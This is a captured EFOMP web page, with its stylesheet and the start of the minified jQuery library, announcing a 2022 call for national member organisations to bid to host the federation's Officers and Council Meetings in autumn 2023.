

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efomp.org/index.php?r=news/view&id=298
body_size: 6229
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- HEADER -->
        <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<meta name="description" content="European Federation of Organisations For Medical Physics" />
<meta name="author" content="">
<meta property="og:title" content="EFOMP call - Bid to host OM&CM in 2023" />
<link rel="icon" href="../../favicon.ico">



<!-- Bootstrap core CSS -->
<link href="/themes/efomp/css/bootstrap.min.css" rel="stylesheet">

<!-- font-awesome Icons -->
<link rel="stylesheet" href="/themes/efomp/css/font-awesome.min.css">

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<link href="/themes/efomp/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

<!-- Google fonts -->
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
    
<!-- Flag Icons -->
<link href="/themes/efomp/css/flag-icon.min.css" rel="stylesheet">


<!-- Custom styles for this template -->
<link href="/themes/efomp/css/style-selected-overrides.css?v=3" rel="stylesheet">

<!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
<!--[if lt IE 9]><script src="/themes/efomp/js/ie8-responsive-file-warning.js"></script><![endif]-->
<script src="/themes/efomp/js/ie-emulation-modes-warning.js"></script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="/themes/efomp/js/html5shiv.min.js"></script>
  <script src="/themes/efomp/js/respond.min.js"></script>
<![endif]-->

<!-- load jquery here to support core scripts loaded by yii -->
<script src="/themes/efomp/js/jquery-3.2.1.min.js"></script>
<script>window.jQuery || document.write('<script src="/themes/efomp/js/jquery-3.2.1.min.js"><\/script>')</script>


<link href="/themes/efomp/css/search-form.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="/themes/efomp/css/fc-presenation.css" />
<title>EFOMP :: EFOMP call - Bid to host OM&CM in 2023</title>    </head>

    <body>
        <!-- FaceBook widget Javascript include -->
        <div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0&appId=153555938572960&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

        <!-- Fixed navbar -->
        <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container top-navbar">
        <div class="row">
            <div class="col-sm-4">                    
                <img src="/themes/efomp/images/logo6-efomp.png" class="img-responsive" alt="European Federation of Organisations for Medical Physics">
            </div>
            <div class="col-sm-8">
                <div id="navbar-level2" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                                                    <li><a href="/index.php?r=pages&id=iam">Individual Associate Membership</a></li>
                                                    <li><a href="/index.php?r=pages&id=companies">Companies
</a></li>
                                                    <li><a href="/index.php?r=pages&id=public">Public</a></li>
                                                    <li><a href="/index.php?r=news&id=4">Media</a></li>
                                                    <li><a href="/index.php?r=bulletinb&id=1">Covid-19 Forum</a></li>
                                            </ul>
                </div>   
                <div class="social-icons text-right">
                                            <a href="https://www.facebook.com/EFOMP.org/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
                                            <a href="https://www.linkedin.com/company/efomp/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
                                            <a href="https://twitter.com/EFOMP_org" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
                                            <a href="https://www.instagram.com/efompweb/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                                            <a href="https://www.youtube.com/@EFOMP1" target="_blank"><i class="fa fa-youtube aria-hidden="true"></i></a>
                                        
                </div>                        
            </div>
        </div>
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-level2" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>                    
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                                                            <li><a href="/index.php"><span class="glyphicon glyphicon-home" aria-hidden="true"></span></a></li>
                                                                                <!-- EFOMP -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=aim">Aim</a></li>
                                                                                                                                                <li><a href="/index.php?r=structure">Structure</a></li>
                                                                                                                                                <li><a href="/index.php?r=nmos">NMOs</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=manual">Manual</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=presidents">Presidents</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=honorary-members">Honorary Members</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=efomp-you">EFOMP Volunteers</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=president-editorial">President Editorial</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=40th-anniversary">40th Anniversary of EFOMP</a></li>
                                                                                                                                                <li><a href="/index.php?r=news&id=1">Announcements</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Science -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Science <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=fc&id=ecmp">European Congress of Medical Physics</a></li>
                                                                                                                                                <li><a href="/index.php?r=events">Events</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Working Groups <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=current-working-groups">Current</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=past-working-groups">Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Special Interest Groups <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=sigs-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-frid">Radionuclide Internal Dosimetry</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-frec">Early Career Medical Physicists</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-dental-imaging">Dental Imaging</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-particle-therapy">Particle Therapy</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-ai">Artificial Intelligence</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=sig-mri">Magnetic Resonance Imaging</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP Symposia <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=symposia-upcoming">EFOMP Symposia Upcoming</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=symposia-past">EFOMP Symposia Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Regional Congresses <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=regional-congresses-upcoming">Regional Congresses Upcoming</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=regional-congresses-past">Regional Congresses Past</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                    </ul>    
                        </li>
                                                                                <!-- Education -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Education <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">European School for Medical Physics Experts <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-manual">Quality Manual</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=esmpe-board">Board</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-upcoming-editions">Upcoming Editions</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=enen-pianoforte-grants-young-professionals">Grants</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-past-editions">Past Editions</a></li>
                                                                                                    <li><a href="/index.php?r=news&id=3">Announcements</a></li>
                                                                                                    <li><a href="/index.php?r=regforms">On-line Registration</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=esmpe-contacts">Contacts</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=e-learning">e-learning Platform</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Webinars Series<sup><span style="color:red">New</span></sup> <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2026">Webinars Series 2026</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2025">Webinars Series 2025</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2024">Webinars Series 2024</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2023">Webinars Series 2023</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=webinars-2020-2022">Webinars Series 2020-2022</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=fc&id=leadership-course">EFOMP Leadership Course<sup><span style="color:red">New</span></sup></a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">European Examination Board<sup><span style="color:red">Postponed</span></sup> <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-about">About</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-manual">Manual</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=eeb-members">Members</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-edmp">European Diploma of Medical Physics</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-eacmpe">European Attestation Certificate</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=eeb-assessors">Assessors</a></li>
                                                                                                    <li><a href="/index.php?r=fc&id=eeb-documents">Documents</a></li>
                                                                                                    <li><a href="/index.php?r=news&id=2">Announcements</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-maintenance">Maintenance</a></li>
                                                                                                    <li><a href="/index.php?r=eebregforms">On-line Registration</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=eeb-contacts">Contacts</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=eutempe-rx">European Training and Education for Medical Physics Experts in Radiology </a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=education-other-activities">Other activities</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Publications -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=ejmp">EJMP</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=emp-news">EMP News</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=policy-statements">Policy statements</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=core-curricula">Core curricula</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=publications%E2%80%93guidelines">Guidelines</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=protocols">Protocols</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=joint-statements">Joint Statements</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=other-publications">Other Publications</a></li>
                                                                                                                                                <li><a href="/index.php?r=fc&id=efomp-newsletter">Newsletters (Archive)</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Professional Matters -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Professional Matters <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=jobs">Jobs/career opportunities</a></li>
                                                                                                                                                <li><a href="/index.php?r=jobs/add">Post a job</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=medical-physicist-training">Medical Physicist Training</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EFOMP Mentoring/Facilitating <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=mentoring-about">About the programme</a></li>
                                                                                                    <li><a href="/index.php?r=pgroup&id=efomp-mentors">Mentors</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=faq">Frequently Asked Questions</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- Projects -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Projects <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=pages&id=current-projects">Current Projects</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=past-projects">Past Projects</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=endorsed-projects">Endorsed Projects</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <!-- EU &amp; International Matters -->
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">EU &amp; International Matters <span class="caret"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                                                                                            <li><a href="/index.php?r=fc&id=european-directives">European Directives</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=memoranda-of-understanding">Memoranda of Understanding</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=foundations">European & International Organisations and Foundations</a></li>
                                                                                                                                                <li class="dropdown-submenu">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">International Day of Medical Physics <i class="fa fa-chevron-right"></i></a>
                                            <ul class="dropdown-menu" role="menu">
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2025">IDMP 2025</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2024">IDMP 2024</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2023">IDMP 2023</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2022">IDMP 2022</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2021">IDMP 2021</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2020">IDMP 2020</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2019">IDMP 2019</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2018">IDMP 2018</a></li>
                                                                                                    <li><a href="/index.php?r=pages&id=idmp-2017">IDMP 2017</a></li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                    <li><a href="/index.php?r=pages&id=ipem-news">IPEM News</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=iomp-newsletter">IOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=afomp-newsletter">AFOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=pages&id=mefomp-newsletter">MEFOMP Newsletter</a></li>
                                                                                                                                                <li><a href="/index.php?r=news&id=6">Announcements</a></li>
                                                                                                </ul>    
                        </li>
                                                                                <li><a href="/index.php?r=pages&id=contact-us">Contact Us</a></li>
                                                </ul>
            <form class="navbar-form navbar-right nav-search-form" action="/index.php" method="get">
              <div class="form-group"><input id="r" name="r" value="search" type="hidden"/>
                <input type="text" class="form-control" placeholder="Search" id="q" name="q" />
              </div>
              <button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
            </form>           
        </div><!--/.nav-collapse -->
        
    </div>
</nav> 
        
        <div class="container main-container">
                        
            <!-- Main content -->
                            <div class="main-content">                
                    <h1 class="page-header-grey">EFOMP call - Bid to host OM&CM in 2023</h1>
                                            
<p><strong>Publication Date</strong>: Nov 10th, 2022 14:09, <strong>Category</strong>: EFOMP Announcements</p>
<p>Dear NMO Presidents &amp; Delegates,</p>

<p>Please find attached the EFOMP call:<br />
Bid - Invitation to host the EFOMP Officers and Council Meetings in Autumn 2023!</p>

<p>More information related to &quot;Invitation to host the EFOMP Officers and Council Meetings in Autumn 2023&quot;<br />
is attached!</p>

<p>&nbsp;</p>

<div style="margin:0;padding:0;font-family:monospace">&nbsp;</div>

<div style="margin:0;padding:0;font-family:monospace">&nbsp;</div>

<div style="margin:0;padding:0;font-family:monospace">&nbsp;</div>
    <div class="clearfix"></div>
    <h2>Attachments</h2>
    <div class="fc-items">
                    <div class="fc-item">
                <p class="fc-item-link">
                    <i class="fa fa-file-pdf-o" aria-hidden="true"></i>&nbsp;&nbsp; 
                    <a href="uploads/1c0e246e-2912-477a-ac57-2a79f80c642e/EFOMP2022_55_bid_for_council2023.pdf" target="_blank">Invitation to host the EFOMP Officers and Council Meetings in Autumn 2023</a>                
                    <small>
                        Size: 289,63 KB                    </small>
                </p>
            </div>            
        </div>
        
                                            
                </div>
                        <div class="clearfix"></div>    
            
<div class="col-md-12 text-right">
    
        Share with 
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298&t=EFOMP+%3A%3A+EFOMP+call+-+Bid+to+host+OM%26CM+in+2023" target="_blank" alt="Share on Facebook"><i class="fa fa-facebook-official fa-lg" aria-hidden="true" style="color:#3b5998"></i></a>
        <a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298&text=EFOMP+%3A%3A+EFOMP+call+-+Bid+to+host+OM%26CM+in+2023:https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298" target="_blank" alt="Share on Twitter"><i class="fa fa-twitter-square fa-lg" aria-hidden="true" style="color:#1da1f2"></i></a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298&title=EFOMP+%3A%3A+EFOMP+call+-+Bid+to+host+OM%26CM+in+2023&summary=&source=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298" target="_blank" alt="Share on LinkedIn"><i class="fa fa-linkedin-square fa-lg" aria-hidden="true" style="color:rgb(0, 119, 181)"></i></a>
        <!-- <a href="mailto:?subject=EFOMP+%3A%3A+EFOMP+call+-+Bid+to+host+OM%26CM+in+2023&body=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298" target="_blank"><i class="fa fa-envelope fa-2x" aria-hidden="true"></i></a>-->

</div>


        </div><!-- .container main-container -->

        
        <footer>
            <!-- FOOTER -->
            

<div class="container">
    <div class="row">
        <div class="col-sm-4 col-xs-12">
                                                <p><a href="/index.php?r=pages&id=terms-conditions">Terms & conditions of website</a></p>
                                                                <p><a href="/index.php?r=pages&id=privacy-policy">Privacy Policy</a></p>
                                                                <p><a href="/index.php?r=pages&id=on-line-payments">On-line Payments</a></p>
                                                                <p><a href="/index.php?r=sitemap">Site Map</a></p>
                                                                <p><a href="http://nmos.efomp.org/" target="_blank">NMOs Information System <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                                                <p><a href="https://www.efomp.org/iam" target="_blank">IAM Management System <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                                                <p><a href="http://officers.efomp.org/" target="_blank">Officers Reserved Area <i class="fa fa-external-link" aria-hidden="true"></i></a></p>
                                        <br/>
            <div class="">
                <a href="https://www.facebook.com/EFOMP.org/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i> Follow us on Facebook</a><br/><br/>
                <a href="https://www.linkedin.com/company/efomp/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i> Link to us on Linkedin</a><br/><br/>
                <a href="https://twitter.com/EFOMP_org" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i> Connect with us on Twitter</a><br/><br/>
                <a href="https://www.instagram.com/efompweb/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Watch us on Instagram</a><br/><br/>
            </div>            

        </div>
        <div class="col-sm-4 col-xs-12" >
            <!-- FaceBook widget Javascript include -->
            <div class="fb-page" data-href="https://www.facebook.com/EFOMP.org//" data-tabs="timeline" data-height="400"
     data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
    <blockquote cite="https://www.facebook.com/EFOMP.org//" class="fb-xfbml-parse-ignore"><a
                href="https://www.facebook.com/EFOMP.org//">European Congress of Medical Physics</a></blockquote>
</div>
        </div>
        <div class="col-sm-4 col-xs-12">
            <a class="twitter-timeline" data-lang="en" data-height="400" href="https://twitter.com/EFOMP_org?ref_src=twsrc%5Etfw">Tweets by EFOMP_org</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
        </div>
        <div class="col-sm-12">
            <p class="text-right">EFOMP &copy; 2017 All Rights Reserved</p>                                                
        </div>
    </div>
</div>
        </footer>        
        
        <!-- Included JavaScripts -->
                <!-- Bootstrap core JavaScript
        ================================================== -->
        <!-- Placed at the end of the document so the pages load faster -->

        <script src="/themes/efomp/js/bootstrap.min.js"></script>
        <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
        <script src="/themes/efomp/js/ie10-viewport-bug-workaround.js"></script>
        
        <!-- Included Google Analytics -->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74962619-1', 'auto');
  ga('send', 'pageview');

</script>        <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
        <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
          "palette": {
            "popup": {
              "background": "#015e93"
            },
            "button": {
              "background": "#fff",
              "text": "#237afc"
            }
          },
          "content": {
            "href": "/index.php?r=pages&id=privacy-policy"
          }
        })});
        </script>
        <script>
            $(".dropdown-menu > li > a").click(function () {
                x = $(this).attr("href");
                if(x=="#") { return false; }
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://efomp.org/themes/efomp/css/fc-presenation.css
body_size: 101
content:
/* 
    Created on : Jul 23, 2017, 12:05:50 PM
    Author     : christos
*/
.fc-items{}
.fc-items p {
    margin: 0 0;
    padding-left: 20px;
}
.fc-item{ 
    padding-left: 20px;
    margin-bottom: 10px;
}
.fc-item-link{    
    text-indent: -12px;
    font-weight: 700;
}
.fc-item-info{
    padding-left: 30px;    
}

.fc-item-newsletter-img{
    margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://efomp.org/themes/efomp/js/jquery-3.2.1.min.js
body_size: 41477
content:
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof 